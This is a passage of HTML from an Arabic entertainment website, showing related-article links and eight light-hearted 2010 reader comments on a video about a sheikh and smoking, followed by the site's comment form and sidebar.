								<h3 class="post-title"><a href="https://abunawaf.com/190923-%d9%85%d9%87%d9%86-%d8%ba%d9%8a%d8%b1-%d8%aa%d9%82%d9%84%d9%8a%d8%af%d9%8a%d8%a9-%d8%b9%d9%85%d9%84-%d8%a8%d9%87%d8%a7-10-%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%81%d9%8a-%d9%83%d8%b1%d8%a9-%d/">مهن غير تقليدية عمل بها 10 مشاهير في كرة القدم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">22/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أغرب الأزهار وأشكال النباتات على الإطلاق!" href="https://abunawaf.com/170923-%d8%a3%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%a7%d8%b1-%d9%88%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="strange flowers" decoding="async" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/strange-flowers.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/170923-%d8%a3%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b2%d9%87%d8%a7%d8%b1-%d9%88%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d8%a7%d8%aa-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d/">أغرب الأزهار وأشكال النباتات على الإطلاق!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">20/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أرخص 10 مدن أوروبية وأقلها تكلفة للعيش في 2023" href="https://abunawaf.com/170923-%d8%a3%d8%b1%d8%ae%d8%b5-10-%d9%85%d8%af%d9%86-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%88%d8%a3%d9%82%d9%84%d9%87%d8%a7-%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%84%d9%84%d8%b9%d9%8a%d8%b4-%d9%/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="EUROPEAN CITIES" decoding="async" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/EUROPEAN-CITIES.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/170923-%d8%a3%d8%b1%d8%ae%d8%b5-10-%d9%85%d8%af%d9%86-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d9%88%d8%a3%d9%82%d9%84%d9%87%d8%a7-%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%84%d9%84%d8%b9%d9%8a%d8%b4-%d9%/">أرخص 10 مدن أوروبية وأقلها تكلفة للعيش في 2023</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="10 شركات شهيرة عرفت بأسماء مختلفة في الماضي" href="https://abunawaf.com/090923-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b4%d9%87%d9%8a%d8%b1%d8%a9-%d8%b9%d8%b1%d9%81%d8%aa-%d8%a8%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="brand name" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=395%2C222&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/brand-name.png?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://abunawaf.com/090923-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b4%d9%87%d9%8a%d8%b1%d8%a9-%d8%b9%d8%b1%d9%81%d8%aa-%d8%a8%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d9%85%d8%ae%d8%aa%d9%84%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%/">10 شركات شهيرة عرفت بأسماء مختلفة في الماضي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17/09/2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">تعليق</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

					<div id="comments-box" class="container-wrapper">

				<div class="block-head">
					<h3 id="comments-title" class="the-global-title">
						‫8 تعليقات					</h3>
				</div><!-- .block-head /-->

				
				<ol class="comment-list">
							<li id="comment-251702" class="comment even thread-even depth-1 has-avatar">
			<article id="div-comment-251702" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/effedc6f8c5a05aab8ba25440e7afd4f?s=70&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g' srcset='https://secure.gravatar.com/avatar/effedc6f8c5a05aab8ba25440e7afd4f?s=140&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn">ملك الجنوب</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/#comment-251702"><time datetime="2010-12-04T18:47:27+03:00">04/12/2010 الساعة 6:47 م</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>صراحة موقف مضحك:$  ومحراااااااااااااج  جزاك الله خير</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-251702' data-commentid="251702" data-postid="19158" data-belowelement="div-comment-251702" data-respondelement="respond" data-replyto="رد على ملك الجنوب" aria-label='رد على ملك الجنوب'>رد</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-251837" class="comment odd alt thread-odd thread-alt depth-1 has-avatar">
			<article id="div-comment-251837" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d36310e19fb8595d6f4110a95844f980?s=70&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g' srcset='https://secure.gravatar.com/avatar/d36310e19fb8595d6f4110a95844f980?s=140&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn">رفحــــأأأ الشمال</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/#comment-251837"><time datetime="2010-12-06T09:26:47+03:00">06/12/2010 الساعة 9:26 ص</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p> والله مو قف محرج جدأأ :Dجدأأ, ولا انت يا شيخ غني عن التعريف  &#8230;&#8230;.؟؟؟ والله يثبتك على دينك ويثبنتا معاك يارب   وجزاك الله خيـــر&#8230; محبكم&gt;&gt; الرفحاوي يجرح ويداوي&lt;&lt;:$:$</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-251837' data-commentid="251837" data-postid="19158" data-belowelement="div-comment-251837" data-respondelement="respond" data-replyto="رد على رفحــــأأأ الشمال" aria-label='رد على رفحــــأأأ الشمال'>رد</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-251999" class="comment even thread-even depth-1 has-avatar">
			<article id="div-comment-251999" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4ea041150311703daa2b2b399c0187a6?s=70&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ea041150311703daa2b2b399c0187a6?s=140&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn">Fahad Almalki</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/#comment-251999"><time datetime="2010-12-08T09:00:27+03:00">08/12/2010 الساعة 9:00 ص</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>الآدمي هذا محبووب جداً خاصةً اذا تحدث باللهجة العامية  يؤثر بي كثيراً   جزاك الله خير</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-251999' data-commentid="251999" data-postid="19158" data-belowelement="div-comment-251999" data-respondelement="respond" data-replyto="رد على Fahad Almalki" aria-label='رد على Fahad Almalki'>رد</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252106" class="comment odd alt thread-odd thread-alt depth-1 has-avatar">
			<article id="div-comment-252106" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3c98a36bf5eae08540516734415d0ed4?s=70&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c98a36bf5eae08540516734415d0ed4?s=140&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn">الشامخة</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/#comment-252106"><time datetime="2010-12-10T03:14:58+03:00">10/12/2010 الساعة 3:14 ص</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>صراحة مقطع جميل ومضحك واتمنا اولادي يصيرون مثل العريفي </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-252106' data-commentid="252106" data-postid="19158" data-belowelement="div-comment-252106" data-respondelement="respond" data-replyto="رد على الشامخة" aria-label='رد على الشامخة'>رد</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252110" class="comment even thread-even depth-1 has-avatar">
			<article id="div-comment-252110" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e2fa54de94c8815c4f80784a43dd04ca?s=70&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2fa54de94c8815c4f80784a43dd04ca?s=140&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn">الزاحف</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/#comment-252110"><time datetime="2010-12-10T04:05:01+03:00">10/12/2010 الساعة 4:05 ص</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>طلعت داشر من وران اياااا يالدنيا طالعتي دواره:$</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-252110' data-commentid="252110" data-postid="19158" data-belowelement="div-comment-252110" data-respondelement="respond" data-replyto="رد على الزاحف" aria-label='رد على الزاحف'>رد</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252139" class="comment odd alt thread-odd thread-alt depth-1 has-avatar">
			<article id="div-comment-252139" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3a516efcedd56cf586b9f3c61e53784d?s=70&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a516efcedd56cf586b9f3c61e53784d?s=140&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn">Hmam</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/#comment-252139"><time datetime="2010-12-11T00:15:44+03:00">11/12/2010 الساعة 12:15 ص</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>:صرحة مضحك جداأأأأأأأأأأأأو محرج جدأأأأأأأأأ:D و مفيد للمدخنين</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-252139' data-commentid="252139" data-postid="19158" data-belowelement="div-comment-252139" data-respondelement="respond" data-replyto="رد على Hmam" aria-label='رد على Hmam'>رد</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252161" class="comment even thread-even depth-1 has-avatar">
			<article id="div-comment-252161" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c16007be01d5e25131fd1d0605a66ff5?s=70&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g' srcset='https://secure.gravatar.com/avatar/c16007be01d5e25131fd1d0605a66ff5?s=140&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn">خالد</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/#comment-252161"><time datetime="2010-12-11T06:31:34+03:00">11/12/2010 الساعة 6:31 ص</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>شكرا</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-252161' data-commentid="252161" data-postid="19158" data-belowelement="div-comment-252161" data-respondelement="respond" data-replyto="رد على خالد" aria-label='رد على خالد'>رد</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252228" class="comment odd alt thread-odd thread-alt depth-1 has-avatar">
			<article id="div-comment-252228" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0746efdf7b4691f0db629c08edbada1b?s=70&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g' srcset='https://secure.gravatar.com/avatar/0746efdf7b4691f0db629c08edbada1b?s=140&#038;d=https%3A%2F%2Fabunawaf.com%2Fwp-content%2Fthemes%2Fboombox-child%2Fimages%2Fmycustomgravatarprofile.jpg&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn">ali mohammed</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/#comment-252228"><time datetime="2010-12-12T00:06:20+03:00">12/12/2010 الساعة 12:06 ص</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>والله الشيخ تورط 😀</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-252228' data-commentid="252228" data-postid="19158" data-belowelement="div-comment-252228" data-respondelement="respond" data-replyto="رد على ali mohammed" aria-label='رد على ali mohammed'>رد</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
				</ol><!-- .comment-list -->

				
			</div><!-- #comments-box -->
		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%84%D8%B4%D9%8A%D8%AE-%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A-%D9%8A%D8%AF%D8%AE%D9%86/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://abunawaf.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='19158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="87990496d5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-3" class="container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا عبر<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مواضيع جديدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة" href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/10/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟" href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
